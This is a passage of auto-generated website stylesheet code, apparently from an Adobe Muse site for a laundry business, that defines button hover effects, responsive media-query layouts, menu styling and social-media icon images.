p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:813px;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u711853,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u700256,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}}@media (min-width: 616px) and (max-width: 717px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:717px;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 498px) and (max-width: 615px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 